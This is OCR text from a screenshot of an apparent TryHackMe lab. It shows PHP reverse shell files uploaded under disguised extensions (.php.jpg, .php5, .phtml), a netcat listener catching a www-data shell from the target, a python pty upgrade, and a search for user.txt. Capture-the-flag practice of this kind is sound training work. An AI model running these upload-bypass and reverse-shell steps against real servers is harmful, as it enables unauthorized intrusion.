 Library
Organize Views Import and Backup
History Name Tags Locat
Today 10.65.185.105/uploads/ph http:/
TryHackMe | Cyb TryHackMe | Roo HackIT - Home
10.65.185.105/uploads/
Learn Cyber Security | ... CyberChef OffSec Kali Linux Kali Tools
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php.jpg 2025-12-14 20:48 5.4K
php-reverse-shell.php5 2025-12-14 21:02 5.4K
php-reverse-shell.phtml 2025-12-14 20:45 5.4K
Apache/2.4.41 (Ubuntu) Server at 10.65.185.105 Port 80
10.65.185.105
kali@kali: ~/php-reverse-shell
Sessão Ações Editar Exibir Ajuda
See the ncat(1) manpage for full options, descriptions and usage examples
(kali㉿kali)-[~/php-reverse-shell]
$ nc -lvnp 80
Ncat: Version 7.95 ( https://nmap.org/ncat
Ncat: Listening on [::]:80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.65.185.105:54552.
Linux ip-10-65-185-105 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:2
9:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
21:06:31 up 48 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-5.0$ find / -type f -name user.txt 2> /dev/null
find / -type f -name user.txt 2> /dev/null
/var/www/user.txt
bash-5.0$
ck.
us to daemonise